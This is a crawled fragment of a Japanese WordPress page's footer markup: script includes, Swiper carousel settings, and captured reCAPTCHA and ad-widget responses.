<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YXn1Yg4DknC3Mrpf3hOt6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769630405144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://delivery.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=502a3441-3683-ce7e-7e08-33d80893e8dc&ext=&cb=1769630400643
body_size: 63
content:
uzWidgetCallback0({"uuid":"0081306b-054c-4941-ac70-1acda14bd389","opt_out":false})
